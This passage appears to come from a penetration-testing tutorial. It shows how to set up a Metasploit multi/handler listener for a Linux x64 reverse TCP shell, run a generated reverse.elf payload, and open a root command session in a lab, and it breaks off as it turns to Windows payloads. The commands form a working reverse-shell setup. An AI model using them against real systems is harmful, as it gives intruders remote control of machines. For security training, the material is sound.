 11. To test our payload, we first need to set up our listener on port 1234 in
Metasploit, using the Generic Payload Handler exploit module:
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:1234
12. Next, set the execution permission using the chmod command, and then run the
payload:
root@kali:~# chmod +x reverse.elf
root@kali:~# ./reverse.elf
13. As expected, we have a new session:
[*] Sending stage (38 bytes) to 192.168.216.5
[*] Command shell session 1 opened (192.168.216.5:1234 ->
192.168.216.5:52172) at 2017-12-10 07:00:02 -0500
hostname
kali
id
uid=0(root) gid=0(root) groups=0(root)
14. Creating payloads for a Windows target is as easy; all we need to do is specify the
architecture to use, the target platform, the payload we need to run on the target,
the listen followed by the output format and name: